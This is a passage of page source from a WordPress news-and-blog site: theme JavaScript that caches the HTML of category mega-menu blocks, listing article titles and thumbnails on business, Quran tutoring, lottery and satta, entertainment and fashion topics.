href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/a79fabc1-cd9e-48a9-999d-945b2d108d92.__CR00970600_PT0_SX970_V1___-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\">Understanding How Boxing Rhythm Machines Improve Accuracy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/private-investigators-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\">The Essential Guide to Hiring a Private Investigator in Singapore<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_57","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_57));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Prop-firm-passing-service-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\">A Practical Guide to Succeeding in Proprietary Trading Evaluations<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spice Money Login: A Comprehensive Guide for Operators\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/11\/sp1.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" title=\"Spice Money Login: A Comprehensive Guide for Operators\">Spice Money Login: A Comprehensive Guide for Operators<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Successful Case Studies in Power Platform Consulting\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/07\/Power-Platform-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" title=\"Successful Case Studies in Power Platform Consulting\">Successful Case Studies in Power Platform Consulting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unraveling the Mysteries of Lottery Sambad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/03\/dear-lottery-sambad-result-today-01-01-2024-1-pm-6-pm-8-pm-nagaland-state-lottery-dhankesari-kerala-lottery-live-winner-list-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" title=\"Unraveling the Mysteries of Lottery Sambad\">Unraveling the Mysteries of Lottery Sambad<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kalyan satta matka certified applications to win money.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/20210813_010543_compress3-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" title=\"Kalyan satta matka certified applications to win money.\">Kalyan satta matka certified applications to win money.<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What Is The Full Design and Meaning Of EVS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/full-form-of-evs-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" title=\"What Is The Full Design and Meaning Of EVS\">What Is The Full Design and Meaning Of EVS<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_57","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_57));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trusted Online Quran Tutor for Kids and Adults\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" title=\"Trusted Online Quran Tutor for Kids and Adults\">Trusted Online Quran Tutor for Kids and Adults<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Online-Quran-teaching-on-Skype-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\">Quran Lessons Online UK: Helping Students Improve Recitation Skills<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Find the Best Quran Teacher Near Me for Quick Learning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-6820099_1280-1024x684-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" title=\"Find the Best Quran Teacher Near Me for Quick Learning\">Find the Best Quran Teacher Near Me for Quick Learning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-tafseer-course-onlilne-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\">Complete Guide to Courses Offered by Learn Quran Online Academy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/images-9.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\">The Benefits of Tutoring in Maths and English for Holistic Academic Development<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/Untitled-design-7-1024x832-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\">A Simple Guide to Finding the Perfect Quran Teacher Close By<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_57","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_57));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 765;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/piano-scaled-1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\">Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/fr1-324x393.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\">Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lottery Sambad Decoded: Everything You Need to Know\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/k1-324x386.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" title=\"Lottery Sambad Decoded: Everything You Need to Know\">Lottery Sambad Decoded: Everything You Need to Know<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/satt1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\">The Ultimate Guide to Satta King 10M Unlock the Secrets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Better and Legal Alternatives to 7StarHD\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/771.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" title=\"Better and Legal Alternatives to 7StarHD\">Better and Legal Alternatives to 7StarHD<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlocking the Secrets of the Dil Luminati Tour\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/dil5-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" title=\"Unlocking the Secrets of the Dil Luminati Tour\">Unlocking the Secrets of the Dil Luminati Tour<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_57","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_57));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-11.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\">Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; 